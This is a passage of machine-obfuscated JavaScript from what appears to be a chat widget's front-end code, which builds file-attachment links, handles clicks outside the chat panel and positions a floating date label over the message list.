b._0x4c2400,_0xcf2f5b._0x2a57db,_0xcf2f5b._0x4e25ad)+_0x4ba08d(0x381,0x767,_0xcf2f5b._0x1d0150,_0xcf2f5b._0x3ae143)+_0x59b646(0x591,_0xcf2f5b._0xac2fa7,_0xcf2f5b._0x4d0da8,0x3b1)+'\x20\x20\x20\x20<'+_0x4ba08d(0xa31,_0xcf2f5b._0x3d262e,0x91d,0x6f5)+'idth='+_0x59b646(_0xcf2f5b._0x5364ad,_0xcf2f5b._0x3b261b,_0xcf2f5b._0x4e21e7,0x36d)+_0x59b646(_0xcf2f5b._0x24eb82,_0xcf2f5b._0x1a233b,_0xcf2f5b._0x231d82,0x9ab)+_0x4ba08d(_0xcf2f5b._0x3526e6,_0xcf2f5b._0x233014,0x58f,0x222)+_0x59b646(0xcb2,0x4aa,_0xcf2f5b._0xd13b55,_0xcf2f5b._0x45ff06)+'wBox='+_0x59b646(_0xcf2f5b._0x2896c8,_0xcf2f5b._0x3292d7,0x710,0x574)+_0x59b646(0xc0f,_0xcf2f5b._0x1c9e6a,0x7a7,0x37f)+_0x4ba08d(-0x47,0x53f,_0xcf2f5b._0x56a413,_0xcf2f5b._0x147775)+'l=\x22no'+'ne\x22\x20x'+'mlns='+_0x59b646(0x15d,0x53e,0x275,0x1dd)+_0x4ba08d(_0xcf2f5b._0x3b7af9,_0xcf2f5b._0xae916c,0xb2b,_0xcf2f5b._0x35e03b)+_0x59b646(0x5a3,0x2b4,0x464,0x41c)+_0x4ba08d(_0xcf2f5b._0x2b56b8,0x87b,0x459,_0xcf2f5b._0x43137f)+_0x59b646(_0xcf2f5b._0x10dd6a,_0xcf2f5b._0x4a71a6,0x7a9,_0xcf2f5b._0x4e192d)+_0x59b646(_0xcf2f5b._0x22b3c6,_0xcf2f5b._0x1029a5,_0xcf2f5b._0x1a6d5b,0x3bf)+'\x20\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x3d1da1,_0xcf2f5b._0x573f69,_0xcf2f5b._0x30fe71,_0xcf2f5b._0x1c1ac2)+_0x4ba08d(_0xcf2f5b._0x364106,_0xcf2f5b._0xec5dd9,_0xcf2f5b._0x768267,0x296)+_0x4ba08d(0xd10,_0xcf2f5b._0x200665,0x6cb,_0xcf2f5b._0x45c112)+_0x59b646(0x1a8,0x343,0x195,0x227)+_0x59b646(_0xcf2f5b._0x83f2e0,0x6ca,_0xcf2f5b._0xe78591,0x8a2)+_0x59b646(0xcad,0x79f,_0xcf2f5b._0x110e4d,_0xcf2f5b._0x56cd5d)+_0x59b646(-0x15,-_0xcf2f5b._0x4ee48f,-_0xcf2f5b._0xd83e4e,_0xcf2f5b._0x42d313)+_0x4ba08d(_0xcf2f5b._0x4ea0fe,0x749,0xcbf,_0xcf2f5b._0x4d81df)+_0x4ba08d(_0xcf2f5b._0x5985b1,0x6df,_0xcf2f5b._0x463637,_0xcf2f5b._0x504222)+_0x59b646(-0x18b,_0xcf2f5b._0x1b59b0,0xef,-_0xcf2f5b._0x417237)+_0x4ba08d(_0xcf2f5b._0x5a2685,0x7d2,_0xcf2f5b._0x2f6642,_0xcf2f5b._0x5d72b7)+'\x204.13'+_0x59b646(_0xcf2f5b._0x466bc4,0x261,_0xcf2f5b._0x5a5fe2,_0xcf2f5b._0x2c3610)+_0x59b646(0x4bd,_0xcf2f5b._0x497f2a,0x258,_0xcf2f5b._0x301e84)+'9\x203.8'+_0x4ba08d(_0xcf2f5b._0xf379,0xa85,_0xcf2f5b._0x59422e,_0xcf2f5b._0x4b2605)+_0x4ba08d(0xf50,0xcd4,_0xcf2f5b._0x16dca3,_0xcf2f5b._0x333b4d)+'15C3.'+_0x59b646(_0xcf2f5b._0x10500a,0x1ba,_0xcf2f5b._0x11261d,0x889)+_0x4ba08d(0x6e9,0x837,0xa1e,_0xcf2f5b._0x5ea4e8)+_0x4ba08d(0xc6d,_0xcf2f5b._0x3e2b9c,0xaa9,0xf03)+_0x4ba08d(0x9a5,0x803,0xd53,_0xcf2f5b._0x4a6c29)+_0x59b646(_0xcf2f5b._0x5b0f98,_0xcf2f5b._0x431e08,0x835,_0xcf2f5b._0x990796)+_0x4ba08d(_0xcf2f5b._0x2e1a2d,0x3ad,0x14d,0x26)+_0x59b646(_0xcf2f5b._0xbd943,-_0xcf2f5b._0x298270,_0xcf2f5b._0x219fb4,_0xcf2f5b._0x43137f)+_0x59b646(_0xcf2f5b._0x4b15a5,_0xcf2f5b._0x116d51,_0xcf2f5b._0x2760b7,0x37d)+_0x4ba08d(_0xcf2f5b._0x27b6fd,_0xcf2f5b._0x53b1ba,0x954,0x1e0)+'V16.6'+_0x4ba08d(_0xcf2f5b._0x41ebf7,0x909,0xd41,0x766)+'33366'+'\x2017.1'+_0x4ba08d(-_0xcf2f5b._0x22e799,0x41d,-_0xcf2f5b._0x1addf4,-0x109)+_0x59b646(0x2f0,0x6c4,_0xcf2f5b._0x11261d,_0xcf2f5b._0x1c659c)+_0x4ba08d(_0xcf2f5b._0x3e991a,0x45a,_0xcf2f5b._0x5d4fa7,-_0xcf2f5b._0x2bebae)+_0x59b646(-_0xcf2f5b._0x2969da,_0xcf2f5b._0x4d9a1f,0x2f1,0x43)+_0x59b646(0x395,_0xcf2f5b._0x5d9eb3,_0xcf2f5b._0x506b8f,-0x407)+_0x59b646(0x213,_0xcf2f5b._0x323110,-0x8f,_0xcf2f5b._0xf86372)+_0x59b646(0xb49,0xceb,_0xcf2f5b._0x47839b,_0xcf2f5b._0x43cdd6)+_0x4ba08d(0xcbf,0xbe9,_0xcf2f5b._0xfc9f1a,0xb23)+'37\x2018'+_0x59b646(0x41a,_0xcf2f5b._0x27e4cf,0xa9,-_0xcf2f5b._0x11fdfe)+'\x204.55'+_0x4ba08d(0x13,_0xcf2f5b._0x43c158,-_0xcf2f5b._0x54f3c0,0x9ba)+'8.333'+_0x59b646(-0x7,-_0xcf2f5b._0x54d999,0x2c1,0x4fd)+_0x59b646(0x59,0x405,_0xcf2f5b._0x25ad1d,-_0xcf2f5b._0x21fd83)+_0x4ba08d(0x515,_0xcf2f5b._0x410dc6,0x318,0x121)+_0x4ba08d(0x52a,_0xcf2f5b._0x502bf4,_0xcf2f5b._0x34afc7,0xad8)+_0x59b646(0x2f7,0x682,0x3c1,_0xcf2f5b._0x46cfde)+_0x4ba08d(_0xcf2f5b._0x48e0d6,_0xcf2f5b._0xec5e19,0x862,0x824)+_0x4ba08d(_0xcf2f5b._0x392387,0xc19,_0xcf2f5b._0x2e4741,0xa7d)+_0x4ba08d(0xec7,0x959,_0xcf2f5b._0x1205a0,_0xcf2f5b._0x334cb9)+_0x59b646(-0xf6,0xb9,0x312,_0xcf2f5b._0x5c0766)+_0x4ba08d(-_0xcf2f5b._0x4942ce,0x292,0x449,0x347)+_0x59b646(0x2bf,_0xcf2f5b._0x6243b6,0x3d,0x29a)+_0x4ba08d(_0xcf2f5b._0x28903e,0x534,_0xcf2f5b._0x2891ef,_0xcf2f5b._0x125c55)+'.1789'+_0x59b646(-0x18a,0x277,0x30f,0x72)+_0x59b646(_0xcf2f5b._0x401f6c,_0xcf2f5b._0x1531e8,0x7d,-0x2e8)+_0x59b646(_0xcf2f5b._0x4384cd,_0xcf2f5b._0x4890cb,_0xcf2f5b._0x4a4c96,0xd38)+_0x4ba08d(0x5ad,0x71e,_0xcf2f5b._0x39aa2a,0x2c4)+'5329\x20'+_0x4ba08d(_0xcf2f5b._0x450843,0x835,_0xcf2f5b._0x55abb4,_0xcf2f5b._0x1bd399)+_0x59b646(0x4b,0x2a5,0x49b,0x37e)+_0x59b646(_0xcf2f5b._0xe7a7fb,_0xcf2f5b._0x60c4eb,0x7fd,0x7bb)+_0x4ba08d(_0xcf2f5b._0x2589bf,0xc51,_0xcf2f5b._0x440866,_0xcf2f5b._0x28a67a)+'\x2016.6'+_0x59b646(-0xb7,-_0xcf2f5b._0x26e209,-0x39,_0xcf2f5b._0x1f60ce)+_0x59b646(_0xcf2f5b._0x4ddf91,0x35b,_0xcf2f5b._0x2c4f45,0x535)+'L11.6'+_0x59b646(0xa49,_0xcf2f5b._0x4f6122,_0xcf2f5b._0x110e4d,0x95d)+_0x4ba08d(_0xcf2f5b._0x130fb0,_0xcf2f5b._0x6d0bc8,0x102d,_0xcf2f5b._0x54bfc0)+_0x59b646(_0xcf2f5b._0x1b3129,_0xcf2f5b._0x3b4167,0x6f3,_0xcf2f5b._0x18b2bd)+_0x4ba08d(_0xcf2f5b._0x187f90,_0xcf2f5b._0x92f612,_0xcf2f5b._0x17cdda,_0xcf2f5b._0x7ef7c8)+_0x59b646(0x54b,_0xcf2f5b._0x460fa9,_0xcf2f5b._0x419183,_0xcf2f5b._0x4cbcb7)+_0x59b646(-0x1c1,-0x24c,-0xf1,_0xcf2f5b._0x3acec7)+_0x4ba08d(_0xcf2f5b._0x11d30b,0xc47,0x1141,_0xcf2f5b._0x461390)+_0x4ba08d(_0xcf2f5b._0x19023a,_0xcf2f5b._0x55ee59,0x5d5,_0xcf2f5b._0x31783d)+_0x59b646(0x290,_0xcf2f5b._0x28577a,0x785,_0xcf2f5b._0x5863aa)+_0x59b646(_0xcf2f5b._0x48087c,0x3d2,0x3f7,_0xcf2f5b._0x247c9f)+_0x4ba08d(0x52f,0x74e,0x74d,_0xcf2f5b._0x168899)+_0x59b646(-0x183,_0xcf2f5b._0x28e6a3,_0xcf2f5b._0x55d132,0x377)+_0x4ba08d(0xbf3,_0xcf2f5b._0xbf35e8,0x3b6,0x9dd)+_0x4ba08d(_0xcf2f5b._0x3bb4d3,0xc88,_0xcf2f5b._0x116dc1,0xeda)+_0x59b646(0x486,0x2e8,0x22f,-0x312)+'strok'+_0x59b646(0x8c,_0xcf2f5b._0x4efe0a,-0x36,-0x421)+'ejoin'+_0x59b646(_0xcf2f5b._0x2b6357,0x476,_0xcf2f5b._0x24540b,0x704)+_0x59b646(-_0xcf2f5b._0x559008,-_0xcf2f5b._0x5f3624,_0xcf2f5b._0x56917f,0x6ca)+_0x4ba08d(0x7fd,0x3fb,_0xcf2f5b._0x29f273,0x776)+_0x4ba08d(_0xcf2f5b._0x1e271a,_0xcf2f5b._0x13421a,0x7a3,0x689)+_0x59b646(0x18f,_0xcf2f5b._0x517f80,_0xcf2f5b._0x40f976,0x512)+_0x59b646(-0x170,0x3c9,-_0xcf2f5b._0x77f0fe,0x41a)+_0x59b646(_0xcf2f5b._0x14abcf,_0xcf2f5b._0x55b610,_0xcf2f5b._0x147775,0x204)+_0x59b646(_0xcf2f5b._0x58d5ff,_0xcf2f5b._0x418e38,_0xcf2f5b._0x1e8ff8,_0xcf2f5b._0x27a7c0)+_0x4ba08d(0xb93,_0xcf2f5b._0x28277b,_0xcf2f5b._0x5a3bd8,_0xcf2f5b._0x2340d3)+_0x59b646(0x5a6,_0xcf2f5b._0x4ea9e5,0x352,0x3c8)+_0x59b646(0x4b2,_0xcf2f5b._0x92b8b0,_0xcf2f5b._0xc69544,_0xcf2f5b._0xd69255)+_0x59b646(-0x36b,_0xcf2f5b._0x4f61d2,-0x34,_0xcf2f5b._0x4efe0a)+'.667\x22'+_0x4ba08d(0x92a,0xa7b,_0xcf2f5b._0xfbe841,_0xcf2f5b._0x4f80fc)+'ke=\x22c'+_0x59b646(0x440,0xc51,_0xcf2f5b._0x255e58,_0xcf2f5b._0x29150d)+_0x4ba08d(_0xcf2f5b._0x5f3020,0x297,-_0xcf2f5b._0x45941a,_0xcf2f5b._0x190a2a)+_0x4ba08d(_0xcf2f5b._0x5462b0,_0xcf2f5b._0xcc448e,_0xcf2f5b._0x44edee,_0xcf2f5b._0x47960c)+'roke-'+_0x4ba08d(_0xcf2f5b._0x3e42b7,_0xcf2f5b._0x252e42,0xdf7,0x1037)+_0x59b646(_0xcf2f5b._0x31ff93,0xf0,_0xcf2f5b._0x2566be,_0xcf2f5b._0x291dba)+_0x59b646(_0xcf2f5b._0x6bcbd,0x692,0x3c6,_0xcf2f5b._0x423ea6)+_0x59b646(_0xcf2f5b._0x308d94,0x39f,_0xcf2f5b._0xb6a437,0x7c9)+_0x4ba08d(_0xcf2f5b._0x3cf4cd,0x6b9,_0xcf2f5b._0xc3f991,0x1e2)+'p=\x22ro'+_0x59b646(0x13e,0x532,0x22f,_0xcf2f5b._0x190837)+'strok'+_0x59b646(-_0xcf2f5b._0x5dd5c2,0x39e,-_0xcf2f5b._0xe3f831,-_0xcf2f5b._0x15b2df)+'ejoin'+_0x59b646(_0xcf2f5b._0x2ecd2a,0x96,0x5c0,_0xcf2f5b._0x5b844d)+_0x4ba08d(0x7ac,_0xcf2f5b._0x41fe87,-_0xcf2f5b._0x2a4ce4,_0xcf2f5b._0x2781b6)+'\x0a\x20\x20\x20\x20'+_0x59b646(_0xcf2f5b._0x45908f,_0xcf2f5b._0x361dc0,0x3df,0x86d)+_0x59b646(0x653,0x175,_0xcf2f5b._0x125046,_0xcf2f5b._0x395ff0)+_0x4ba08d(_0xcf2f5b._0x539481,0x610,0xe2,0xa58)+'>\x0a\x20\x20\x20'+_0x59b646(_0xcf2f5b._0x471074,_0xcf2f5b._0x322b8e,0x3df,_0xcf2f5b._0x10500a)+_0x59b646(_0xcf2f5b._0x4e2234,_0xcf2f5b._0x37f543,_0xcf2f5b._0x56eb22,_0xcf2f5b._0x1296ae)+'\x20<spa'+_0x4ba08d(0x694,0x42c,_0xcf2f5b._0x337609,-_0xcf2f5b._0x2da88a)+_0x59b646(0x191,_0xcf2f5b._0x2668f4,0x3af,_0xcf2f5b._0x43e6f6)+_0x4ba08d(0x625,0x2ec,0x830,_0xcf2f5b._0x3f0e79)+_0x4ba08d(0xce7,0x7a5,0x626,_0xcf2f5b._0x3d574b)+_0x59b646(0x45b,-0xd3,0x138,0x6a1)+'-file'+_0x59b646(0x488,0x244,0x56b,0x804)+'\x22>')+this[_0x59b646(0x6a,-0x371,-_0xcf2f5b._0x23ae23,0x297)+_0x59b646(_0xcf2f5b._0x5d52f6,0x173,0x673,_0xcf2f5b._0x103c76)](_0x4e1003[_0x59b646(_0xcf2f5b._0x25b0f9,0x257,0x360,_0xcf2f5b._0x26ff81)](_0x5ae669,_0x4b5764['subst'+_0x59b646(_0xcf2f5b._0x28351f,_0xcf2f5b._0x49cc02,_0xcf2f5b._0x3a8e6f,_0xcf2f5b._0x350d8b)](-0x151c+-0x1f*-0x18+0x91a*0x2,0x1cb6+0xe*0x12f+-0x2d2a)))+(_0x4b5764[_0x59b646(0xadf,0x42a,0x9a4,0xa74)+'h']>0x1a85+0xc38+-0x1*0x269f?_0x59b646(0x7ba,0x6f5,_0xcf2f5b._0x37c926,_0xcf2f5b._0x53b1ba):'')+(_0x4ba08d(_0xcf2f5b._0x3b23d4,0x79d,_0xcf2f5b._0x663548,_0xcf2f5b._0x395ff0)+_0x59b646(_0xcf2f5b._0x44c964,_0xcf2f5b._0x1689e1,_0xcf2f5b._0x2f7bd8,_0xcf2f5b._0x2589bf)+_0x4ba08d(0x990,0x767,_0xcf2f5b._0x3cd3f1,0x298)+_0x59b646(-_0xcf2f5b._0x357dcc,0x92,_0xcf2f5b._0x40f976,0x2e)+'\x20\x20')+(_0xa2be82?_0x4ba08d(_0xcf2f5b._0x5b5efb,_0xcf2f5b._0x2c07ed,_0xcf2f5b._0xc61cd7,0xf96)+_0x59b646(0x7f2,_0xcf2f5b._0x1a600f,_0xcf2f5b._0x43d23c,_0xcf2f5b._0x1fecf5)+_0x59b646(-0x2c0,-_0xcf2f5b._0x442254,_0xcf2f5b._0x4e4f18,-0x273)+_0x59b646(_0xcf2f5b._0x374abc,0x239,-_0xcf2f5b._0x5c829c,_0xcf2f5b._0x1d81e0)+_0x59b646(-0x402,-0x1b3,-0xc1,-_0xcf2f5b._0x468bc8)+_0x59b646(_0xcf2f5b._0xe8edbe,0x5c1,0x8d4,_0xcf2f5b._0x3a09f8)+'file-'+_0x59b646(-_0xcf2f5b._0xe8c325,_0xcf2f5b._0x109a65,_0xcf2f5b._0xbfae38,-_0xcf2f5b._0x46f932)+'.'+_0xa2be82+(_0x4ba08d(0x4cc,0x79d,0x822,0x661)+'n>'):'')+('\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'a>');_0x215751[_0x59b646(0x76f,_0xcf2f5b._0x456f6a,_0xcf2f5b._0x40addc,0x5dd)](_0x412c5b),_0x21c989=_0xc0de23[_0x59b646(0x169,-0x11a,0x363,-0xb2)+'ce'](_0x30b24f,'');}}}else _0x56296f['click']();}}}),_0x91333f['addEv'+_0x201a2a(0x1068,0xe50,_0x37128e._0x2ad76b,_0x37128e._0x1f6593)+'stene'+'r'](_0x4cd656[_0x25bd4b(0xc8,0x2a0,_0x37128e._0x292b81,-0x2a6)],()=>{function _0x25d195(_0x24f171,_0x55942f,_0x6877f7,_0xfea94b){return _0x201a2a(_0xfea94b,_0x55942f-0x115,_0x55942f- -0x4e,_0xfea94b-0x61);}function _0xe2b73d(_0x20d927,_0x6bca0e,_0x98a49b,_0xc1db3c){return _0x201a2a(_0x6bca0e,_0x6bca0e-0x3f,_0x98a49b- -_0x1bf739._0x4a665,_0xc1db3c-_0x1bf739._0x2f2c78);}this[_0x25d195(0x3fc,_0x2b48ea._0x3d49e8,0x747,0x3ed)+_0xe2b73d(_0x2b48ea._0x1fde3e,-_0x2b48ea._0x1a4329,0x3b6,0x8d0)+_0xe2b73d(0x909,0xec2,_0x2b48ea._0x3c4b04,0xc56)+_0x25d195(_0x2b48ea._0x4febf3,0x6dd,0x151,_0x2b48ea._0x427986)](_0x91333f);}),document[_0x25bd4b(-_0x37128e._0x5b1157,_0x37128e._0x413a0e,_0x37128e._0x5d7650,0x4d6)+_0x25bd4b(_0x37128e._0x4c1942,_0x37128e._0x12aeb6,_0x37128e._0x4e849c,0xc6b)+'stene'+'r']('click',_0x511d22=>{const _0x51d743={_0x1abd0c:0x58,_0x212d9d:0x53};function _0x40b18a(_0x228efc,_0x2ad00,_0x1793d4,_0x1e6d80){return _0x201a2a(_0x2ad00,_0x2ad00-_0x51d743._0x1abd0c,_0x1793d4- -_0x51d743._0x212d9d,_0x1e6d80-0x6a);}function _0x13c26c(_0x3ed3df,_0x454d4b,_0x45712a,_0x37cf54){return _0x201a2a(_0x454d4b,_0x454d4b-0x26,_0x37cf54- -0x5d5,_0x37cf54-0x9d);}this[_0x40b18a(0xa34,_0x4d1712._0x3ae3b6,_0x4d1712._0x18194f,0x9eb)][_0x13c26c(-_0x4d1712._0x402507,-_0x4d1712._0x5d443e,-_0x4d1712._0x1abce9,-_0x4d1712._0xf6b1f9)+'n']&&!_0x1649c8['conta'+'ins'](_0x511d22[_0x40b18a(_0x4d1712._0x4c8dcc,0x3bf,0x547,_0x4d1712._0x1abce9)+'t'])&&!_0x5dd478[_0x40b18a(0x908,_0x4d1712._0x2b38f4,_0x4d1712._0x216889,_0x4d1712._0x1cca75)+'ins'](_0x511d22[_0x40b18a(0x946,_0x4d1712._0x153a5c,0x547,0x466)+'t'])&&this['toggl'+'eChat']();}),this[_0x201a2a(0x347,0xa7a,_0x37128e._0x1e1051,_0x37128e._0x3a98ae)+_0x25bd4b(-_0x37128e._0x4edd8d,-0x5b,0x20,0x3f3)+_0x25bd4b(0x8c0,_0x37128e._0x3ef14a,0xec,0x53c)+_0x25bd4b(_0x37128e._0x28c364,0x2a2,0x13e,-_0x37128e._0x1f0257)+'el']();},'setupFloatingDateLabel':function(){const _0x118a0f={_0x1995fa:0x1d1,_0x4a84ae:0x361,_0x4740fe:0xc10,_0x430cdb:0x92a,_0x204392:0x5ff,_0x3e2616:0xa18,_0x32592f:0xa1b,_0x2bac9c:0x36c,_0x40cd73:0x6c3,_0x4529b6:0x5a3,_0x250e00:0x694,_0x38dd7a:0x555,_0xaf88b7:0xaac,_0x412c17:0x60d,_0x539d9d:0x6cd,_0x3563da:0x364,_0x41b1e6:0x773,_0x19b307:0x65,_0x20edcf:0x77c,_0x4a2637:0x964,_0x48a0d2:0x96d,_0x3e3ff9:0xeee,_0xd271d7:0x4bb,_0x539a19:0x817,_0x3931c9:0x961,_0x189727:0x61b,_0x14557f:0x87,_0x300380:0x10,_0x490e5b:0x17,_0x3498bb:0x38b,_0x383f0f:0x140,_0x5c08dd:0x623,_0x3f9b5f:0x687,_0x228e07:0x5ce,_0x55145b:0xbd,_0x54e65c:0x23,_0x29676b:0x17c,_0xc0e6cb:0x2d0,_0xdc917c:0x685,_0xe90789:0x59,_0x165c3b:0xa90,_0x34cbb3:0x7fc,_0x350b00:0xa94,_0x395400:0x1e7,_0x109306:0xa9,_0x34e27d:0x50e,_0x1a70b5:0x28,_0x4714c5:0x4fa,_0xdad83f:0x259,_0x4a2b2c:0x784,_0x5589e0:0x562,_0x33aecc:0x310,_0x192479:0x24c,_0x55e72d:0x634,_0x23b9cc:0x7c1,_0xa9be1d:0x5d4,_0x4c95fd:0x458,_0x396a7e:0xf1,_0x2a22d9:0x2b4,_0x11cbca:0x48e,_0x249ca9:0xccd,_0x3d19c5:0x7a6,_0x14e417:0xb4a,_0x133be5:0x57a,_0x4b698c:0x8d3,_0x318102:0x52c,_0x3b61e4:0x3b4},_0x3200a4={_0x5991df:0x93b,_0x2a1cf0:0x9bd},_0x374089={_0x57b881:0x16},_0x45e6a3={_0x176e1e:0x2b8},_0x5cfc24={_0x17ee58:0x5a9,_0x2ee210:0x10},_0x39c3ae={_0x25d6a0:0xe1,_0x58d617:0x10f},_0x381eb={};_0x381eb[_0x5306b2(-_0x4f983a._0x30d980,_0x4f983a._0x1765c1,-0xb7,0x4d2)]=function(_0x633dc4,_0x2d5a83){return _0x633dc4!==_0x2d5a83;},_0x381eb['ZmevD']='.mode'+_0x4d6e56(0x93d,0xc71,0x554,_0x4f983a._0x1bea96)+_0x4d6e56(_0x4f983a._0x1546ab,_0x4f983a._0x1a7fa5,_0x4f983a._0x24092e,0x29d)+'et-me'+_0x4d6e56(0x854,0xc32,0x976,0x52f),_0x381eb[_0x5306b2(-0x194,-0x480,-_0x4f983a._0x5a8cd1,-_0x4f983a._0x391ac3)]=function(_0x4511ab,_0x476561){return _0x4511ab===_0x476561;};const _0x558b5d=_0x381eb,_0x5c4faf=document['getEl'+_0x4d6e56(_0x4f983a._0x2c5c74,-_0x4f983a._0x35854b,_0x4f983a._0x49df97,0x5e0)+_0x4d6e56(_0x4f983a._0x46f259,_0x4f983a._0x485d36,_0x4f983a._0x469d2c,0x91f)](_0x4d6e56(0x534,_0x4f983a._0x433f89,_0x4f983a._0x21e87b,0xa5c)+_0x4d6e56(0xb99,0x7fb,_0x4f983a._0x1fc1af,0xef0)+'widge'+_0x4d6e56(_0x4f983a._0x4c83e3,0x9f4,_0x4f983a._0x30e3fd,_0x4f983a._0x24392f)+_0x5306b2(0x493,_0x4f983a._0x29e11e,_0x4f983a._0x57b7e1,0x3a2));function _0x4d6e56(_0x49ecd5,_0x1253f7,_0x2205c9,_0x58edf1){return _0x578413(_0x49ecd5- -_0x39c3ae._0x25d6a0,_0x1253f7-0x2b,_0x2205c9-_0x39c3ae._0x58d617,_0x58edf1);}const _0xe09fd4=document[_0x4d6e56(0x6ef,_0x4f983a._0x2bf21c,_0x4f983a._0x30f2f3,0xa40)+_0x4d6e56(_0x4f983a._0x2c5c74,-0x91,-_0x4f983a._0x587794,-_0x4f983a._0x35dd83)+'ById'](_0x4cd656['lajCi']);function _0x5306b2(_0x465dc1,_0x3dd5f2,_0x197d0d,_0x3cfa9e){return _0x578413(_0x197d0d- -_0x5cfc24._0x17ee58,_0x3dd5f2-0xfd,_0x197d0d-_0x5cfc24._0x2ee210,_0x3cfa9e);}const _0x252b2d=document[_0x5306b2(0x492,-0x94,_0x4f983a._0x707c62,-_0x4f983a._0x499827)+'ement'+_0x4d6e56(_0x4f983a._0x46f259,0x922,_0x4f983a._0x53b37b,-_0x4f983a._0x2fccc0)]('moder'+'abot-'+_0x5306b2(0xad,0x9ce,0x4bf,_0x4f983a._0x387969)+_0x5306b2(-_0x4f983a._0x44471f,-0x467,-_0x4f983a._0x388fad,_0x4f983a._0x4fd86d)+'ating'+_0x4d6e56(0x696,0x80b,_0x4f983a._0x21ba4e,0x983)+_0x5306b2(_0x4f983a._0x1e2d91,0xbbc,_0x4f983a._0x584aeb,_0x4f983a._0x19b24c));if(_0x4cd656[_0x5306b2(-_0x4f983a._0x8eedc8,_0x4f983a._0x173975,_0x4f983a._0x4153c9,_0x4f983a._0x3a03d5)](!_0x5c4faf,!_0xe09fd4)||!_0x252b2d)return;let _0x30b38b=null;_0x5c4faf['addEv'+_0x5306b2(0x9bd,_0x4f983a._0x4f985e,0x63f,_0x4f983a._0xad96ff)+_0x4d6e56(0x221,-0x18a,_0x4f983a._0x5c226d,_0x4f983a._0x44185e)+'r'](_0x5306b2(_0x4f983a._0x43f909,-0x53,-0x99,_0x4f983a._0x53134f)+'l',()=>{const _0x1bc056={_0x5e9150:0x75b,_0xcc057d:0x11d3,_0x3e297a:0x6b0,_0x1d8644:0x1b0,_0x1c783e:0x466,_0x429781:0x80d,_0x2b3e41:0x95f,_0x51295d:0x1a8,_0x32d3db:0x31b,_0x3720ec:0x347,_0x2959d4:0x4cc,_0x1f2b83:0x64c},_0x4cf125={_0x2412e0:0x31f};_0x30b38b&&clearTimeout(_0x30b38b);function _0x43708f(_0x4533b7,_0x675365,_0x33d601,_0x53b327){return _0x5306b2(_0x4533b7-0x196,_0x675365-0xb5,_0x675365-_0x45e6a3._0x176e1e,_0x4533b7);}const _0x41d16f=_0x5c4faf[_0x43708f(_0x118a0f._0x1995fa,0x627,_0x118a0f._0x4a84ae,0x9b6)+_0x43708f(_0x118a0f._0x4740fe,_0x118a0f._0x430cdb,0x663,_0x118a0f._0x204392)+_0x1feb1b(0x469,0x702,_0x118a0f._0x3e2616,_0x118a0f._0x32592f)+'l'](_0x558b5d[_0x43708f(_0x118a0f._0x2bac9c,_0x118a0f._0x40cd73,_0x118a0f._0x4529b6,0x46b)]);if(_0x558b5d[_0x43708f(-0x5a,0x17a,_0x118a0f._0x250e00,_0x118a0f._0x38dd7a)](_0x41d16f[_0x43708f(0xb07,_0x118a0f._0xaf88b7,_0x118a0f._0x412c17,0x69f)+'h'],-0xc18+-0x1a89*0x1+0x26a1)){_0xe09fd4[_0x43708f(0x29d,0x4aa,_0x118a0f._0x539d9d,0xd6)][_0x43708f(0x84f,_0x118a0f._0x3563da,_0x118a0f._0x41b1e6,_0x118a0f._0x19b307)+'ay']=_0x43708f(0x4d0,_0x118a0f._0x20edcf,0xcd0,0xb99);return;}const _0x2056bb=_0x5c4faf[_0x1feb1b(_0x118a0f._0x4a2637,0xa51,_0x118a0f._0x48a0d2,_0x118a0f._0x3e3ff9)+_0x1feb1b(0x41f,_0x118a0f._0xd271d7,_0x118a0f._0x539a19,_0x118a0f._0x3931c9)+'gClie'+_0x1feb1b(0x521,_0x118a0f._0x4a84ae,0x3b,0x8f7)+'t']();function _0x1feb1b(_0x5615c5,_0x3761e0,_0x64a245,_0x46ccd6){return _0x4d6e56(_0x3761e0- -0xe6,_0x3761e0-0x1cc,_0x64a245-_0x374089._0x57b881,_0x64a245);}let _0x2e424b=null,_0xab002a=Infinity;_0x41d16f[_0x43708f(0x965,_0x118a0f._0x189727,0xa48,0x2e4)+'ch'](_0x5178cd=>{const _0x4d5aea={_0x2d1c6c:0x17c,_0x32812d:0x169};function _0x29de07(_0x389671,_0x5d1f62,_0x1fc892,_0x361f3f){return _0x1feb1b(_0x389671-_0x4d5aea._0x2d1c6c,_0x1fc892- -0x338,_0x389671,_0x361f3f-_0x4d5aea._0x32812d);}function _0x195a8c(_0x456149,_0x334896,_0xc97a4b,_0x2753cb){return _0x43708f(_0x456149,_0xc97a4b-_0x4cf125._0x2412e0,_0xc97a4b-0x1b7,_0x2753cb-0x7b);}const _0x45d7b1=_0x5178cd[_0x195a8c(_0x1bc056._0x5e9150,_0x1bc056._0xcc057d,0xc46,0xe16)+_0x195a8c(0x88b,0x6a8,_0x1bc056._0x3e297a,0x7a4)+'gClie'+_0x29de07(0x5b7,-_0x1bc056._0x1d8644,0x29,-_0x1bc056._0x1c783e)+'t'](),_0x5dab4e=Math['abs'](_0x45d7b1[_0x195a8c(_0x1bc056._0x429781,0xc23,0xd20,0xb3f)]-_0x2056bb['top']);if(_0x5dab4e<_0xab002a){if(_0x29de07(_0x1bc056._0x2b3e41,0x7c6,0x785,0xad5)!==_0x195a8c(_0x1bc056._0x51295d,_0x1bc056._0x32d3db,0x671,0x74d))_0xab002a=_0x5dab4e,_0x2e424b=_0x5178cd;else throw new _0x4de229('HTTP\x20'+_0x29de07(0x5c,0x885,0x2fe,0x73c)+_0x195a8c(0x468,_0x1bc056._0x3720ec,_0x1bc056._0x2959d4,0x4cc)+_0x29de07(_0x1bc056._0x1f2b83,0xaa2,0x866,0xa5c)+_0x559595['statu'+'s']);}});if(_0x2e424b){const _0x57cc2b=Array[_0x43708f(-_0x118a0f._0x14557f,0x249,_0x118a0f._0x300380,_0x118a0f._0x490e5b)](_0x41d16f)[_0x43708f(-0x65,_0x118a0f._0x3498bb,-_0x118a0f._0x383f0f,_0x118a0f._0x5c08dd)+'Of'](_0x2e424b);if(_0x57cc2b>=-0xc4d*0x1+0x1d25+-0x10d8&&this['state'][_0x43708f(0x69e,0x416,0x3d4,_0x118a0f._0x3f9b5f)+_0x1feb1b(_0x118a0f._0x228e07,0x102,-_0x118a0f._0x55145b,-0x3cc)][_0x57cc2b]){if(_0x43708f(-_0x118a0f._0x54e65c,_0x118a0f._0x29676b,0x689,_0x118a0f._0xc0e6cb)===_0x1feb1b(0x42a,0x505,_0x118a0f._0xdc917c,-_0x118a0f._0xe90789)){_0x5c55bf();return;}else{const 